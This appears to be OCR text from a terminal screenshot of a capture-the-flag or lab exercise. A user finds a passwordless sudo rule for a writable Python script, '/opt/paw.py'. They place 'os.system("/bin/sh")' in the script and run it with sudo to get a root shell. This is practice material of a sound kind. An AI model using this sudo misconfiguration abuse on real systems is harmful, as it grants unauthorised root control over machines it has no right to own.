 File Actions Edit View Help
luisillo@c9a7e623245e:/opt$ nano paw.py
luisillo@c9a7e623245e:/opt$ sudo -l
Matching Defaults entries for luisillo on c9a7e623245e:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User luisillo may run the following commands on c9a7e623245e:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/paw.py
luisillo@c9a7e623245e:/opt$ sudo /usr/bin/python3 /opt/paw.py
  File "/opt/paw.py", line 3
    os.system("/bin/sh")
IndentationError: unexpected indent
luisillo@c9a7e623245e:/opt$ nano paw.py
luisillo@c9a7e623245e:/opt$ sudo /usr/bin/python3 /opt/paw.py
# whoami
root
#